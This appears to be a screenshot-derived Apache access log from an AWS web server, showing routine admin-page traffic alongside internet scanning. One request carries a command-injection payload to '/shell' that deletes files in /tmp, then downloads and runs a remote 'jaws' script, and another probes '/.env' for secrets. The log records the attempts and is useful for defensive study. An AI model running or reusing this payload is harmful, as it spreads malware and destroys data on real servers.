 [ec2-user@ip-172-31-41-53 ~]$ sudo tail -f /var/log/httpd/access_log
172.31.34.155 - - [01/Sep/2023:22:39:07 +0000] "GET /img/grafana.png HTTP/1.1" 200 14139 "http://184.73
.35.183/admin_tooling.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
ecko) Chrome/116.0.0.0 Safari/537.36"
172.31.34.155 - - [01/Sep/2023:22:39:07 +0000] "GET /img/jenkins.png HTTP/1.1" 200 35495 "http://184.73
.35.183/admin_tooling.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
ecko) Chrome/116.0.0.0 Safari/537.36"
172.31.34.155 - - [01/Sep/2023:22:39:07 +0000] "GET /img/rancher.png HTTP/1.1" 200 13649 "http://184.73
.35.183/admin_tooling.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
ecko) Chrome/116.0.0.0 Safari/537.36"
172.31.34.155 - - [01/Sep/2023:22:39:07 +0000] "GET /img/prometheus.png HTTP/1.1" 200 22884 "http://184
.73.35.183/admin_tooling.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/116.0.0.0 Safari/537.36"
172.31.34.155 - - [01/Sep/2023:22:39:07 +0000] "GET /img/kibana.png HTTP/1.1" 200 43059 "http://184.73.
35.183/admin_tooling.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
cko) Chrome/116.0.0.0 Safari/537.36"
172.31.34.155 - - [01/Sep/2023:22:39:07 +0000] "GET /img/jfrog.png HTTP/1.1" 200 62998 "http://184.73.3
5.183/admin_tooling.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
ko) Chrome/116.0.0.0 Safari/537.36"
185.254.196.173 - - [01/Sep/2023:22:41:34 +0000] "GET /.env HTTP/1.1" 404 196 "-" "Mozilla/5.0 (X11; Li
nux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36"
185.254.196.173 - - [01/Sep/2023:22:41:34 +0000] "POST / HTTP/1.1" 302 2455 "-" "Mozilla/5.0 (X11; Linu
x x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36"
172.31.34.155 - - [01/Sep/2023:22:53:08 +0000] "GET /shell?cd+/tmp;rm+-rf+*;wget+94.158.247.123/jaws;sh
+/tmp/jaws HTTP/1.1" 404 196 "-" "Hello, world"
172.31.34.155 - - [01/Sep/2023:22:54:36 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Wind
ows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36"
172.31.34.155 - - [01/Sep/2023:22:58:40 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Wind
ows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36"
172.31.34.155 - - [01/Sep/2023:22:58:46 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Wind
ows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36"
101.204.251.230 - - [01/Sep/2023:22:59:53 +0000] "GET / HTTP/1.0" 302 2455 "-" "-"